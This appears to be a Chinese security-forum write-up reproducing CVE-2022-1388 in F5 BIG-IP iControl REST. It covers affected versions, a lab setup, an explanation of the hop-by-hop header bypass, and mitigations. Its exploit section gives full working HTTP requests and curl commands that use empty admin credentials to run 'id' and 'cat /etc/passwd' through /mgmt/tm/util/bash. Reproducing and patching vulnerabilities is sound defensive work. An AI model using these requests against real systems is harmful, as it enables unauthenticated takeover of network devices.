问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
CVE-2022-1388复现
CVE-2022-1388: BIG-IP iControl REST 漏洞
CVE-2022-1388: BIG-IP iControl REST 漏洞 ====================================== 0x00 影响 ======= > **Impact** > > This vulnerability may allow an unauthenticated attacker with network access to the BIG-IP system through the management port and/or self IP addresses to execute arbitrary system commands, create or delete files, or disable services. There is no data plane exposure; this is a control plane issue only. 根据官方描述得知,该漏洞允许未授权的攻击者通过接口对BIG-IP系统访问,并能执行任意系统命令、创建、删除文件以及关闭服务。 | 产品 | 分支 | 受影响版本 | Fixes introduced in3 | 漏洞威胁等级 | CVSSv3 评分 | |---|---|---|---|---|---| | BIG-IP (all modules) | 17.x | None | 17.0.0 | 严重 | [9.8](https://www.first.org/cvss/calculator/3.1#CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H) | | | 16.x | 16.1.0 - 16.1.2 | 16.1.2.2 | | | | | 15.x | 15.1.0 - 15.1.5 | 15.1.5.1 | | | | | 14.x | 14.1.0 - 14.1.4 | 14.1.4.6 | | | | | 13.x | 13.1.0 - 13.1.4 | 13.1.5 | | | | | 12.x | 12.1.0 - 12.1.6 | 官方无补丁 | | | | | 11.x | 11.6.1-11.6.5 | 官方无补丁 | | | 0x01 复现 ======= 从官网<https://downloads.f5.com/esd/productlines.jsp>下载4个版本虚拟镜像,本地复现: 选择镜像需要在受影响版本内的虚拟机ova包,  下载好的镜像,直接双击打卡导入,或者在虚拟机中选择导入均可:   导入完成后打开该虚拟机,需要获取该虚拟机的ip,终端输入`root/default`登录后输入`ifconfig mgmt`即可查看ip   然后在浏览器输入`https://<ip>`打开看到登录界面抓包即可  参考<https://packetstormsecurity.com/files/167007/F5-BIG-IP-Remote-Code-Execution.html>的exp如下: ```php \# F5 BIG-IP RCE exploitation (CVE-2022-1388) POST (1): POST /mgmt/tm/util/bash HTTP/1.1 Host: <redacted>:8443 Authorization: Basic YWRtaW46 Connection: keep-alive, X-F5-Auth-Token X-F5-Auth-Token: 0 {"command": "run" , "utilCmdArgs": " -c 'id' " } curl commandliner: $ curl -i -s -k -X $'POST' \-H $'Host: <redacted>:8443' \-H $'Authorization: Basic YWRtaW46' \-H $'Connection: keep-alive, X-F5-Auth-Token' \-H $'X-F5-Auth-Token: 0' \-H $'Content-Length: 52' \--data-binary $'{\\"command\\": \\"run\\" , \\"utilCmdArgs\\": \\" -c \\'id\\' \\" }\\x0d\\x0a' $'https://<redacted>:8443/mgmt/tm/util/bash' --proxy http://127.0.0.1:8080 POST (2): POST /mgmt/tm/util/bash HTTP/1.1 Host: <redateced>:8443 Authorization: Basic YWRtaW46 Connection: keep-alive, X-F5-Auth-Token X-F5-Auth-Token: 0 {"command": "run" , "utilCmdArgs": " -c ' cat /etc/passwd' " } curl commandliner: $ curl -i -s -k -X $'POST' \-H $'Host: <redacted>:8443' \-H $'Authorization: Basic YWRtaW46' -H $'Connection: keep-alive, X-F5-Auth-Token' \-H $'X-F5-Auth-Token: 0' \--data-binary $'{\\"command\\": \\"run\\" , \\"utilCmdArgs\\": \\" -c \\' cat /etc/passwd\\' \\" }\\x0d\\x0a\\x0d\\x0a' $'https://<redacted>/mgmt/tm/util/bash' --proxy http://127.0.0.1:8080 ``` 问题可能与使用空凭据`admin:`绕过了前端和后端身份验证有关,以及HTTP的 hop\_by\_hop请求头问题: <https://portswigger.net/research/top-10-web-hacking-techniques-of-2019-nominations-open> <https://nathandavison.com/blog/abusing-http-hop-by-hop-request-headers> HTTP的 hop\_by\_hop请求头问题,大概意思就是讲: 请求还可以定义一组自定义的标头,通过将它们添加到标头[中来逐跳处理](https://tools.ietf.org/html/rfc2616#section-14.10)`Connection`,如下所示: Connection: close, X-Foo, X-Bar 在此示例中,我们要求代理将`X-Foo`和`X-Bar`作为逐跳处理,这意味着我们希望代理在传递请求之前将它们从请求中删除。 复现过程中发现只有14.x-16.x版本的请求头需要为`Host:localhost`才可以。   0x02 修复方案 ========= 建议升级只最新版本或可参考官方修复建议:<https://support.f5.com/csp/article/K23605346> 的`Recommended Actions` 在受影响的版本内可执行以下步骤以缓解攻击: **通过自身 IP 地址阻止 iControl REST 访问** **通过管理界面阻止 iControl REST 访问** **修改 BIG-IP httpd 配置** 0x03 参考链接 ========= <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-1388> <https://support.f5.com/csp/article/K23605346> <https://packetstormsecurity.com/files/167007/F5-BIG-IP-Remote-Code-Execution.html> <https://portswigger.net/research/top-10-web-hacking-techniques-of-2019-nominations-open> <https://nathandavison.com/blog/abusing-http-hop-by-hop-request-headers>
发表于 2022-05-18 09:42:57
阅读 ( 11403 )
分类:
漏洞分析
0 推荐
收藏
0 条评论
请先
登录
后评论
山石网科安研院
7 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!